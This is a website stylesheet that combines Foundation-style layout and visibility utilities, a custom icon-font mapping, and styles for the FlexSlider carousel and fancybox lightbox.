.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(57, 56, 53, 0.5); box-shadow: 0 0 6px 1px rgba(57, 56, 53, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button, .top-bar #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .top-bar input#mc-embedded-subscribe { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .events-list event[class*="event-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h2 { font-weight: 300; color: #727272; }

h3 { padding: 0; line-height: auto; border: 0; color: #000; background-color: transparent; line-height: 1.4; }

h3 strong { font-weight: 900; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/* jQuery FlexSlider v2.6.2 http://www.woothemes.com/flexslider/ Copyright 2012 WooThemes Free to use under the GPLv2 and later license. http://www.gnu.org/licenses/gpl-2.0.html Contributing author: Tyler Smith (@mbmufffin) */
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; border-radius: 4px; -webkit-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; -moz-user-select: none; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 40px; height: 60px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 0.7; left: 10px; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 0.7; right: 10px; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; z-index: -1; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -moz-user-select: none; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
  .flex-direction-nav .flex-next { opacity: 1; right: 10px; } }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

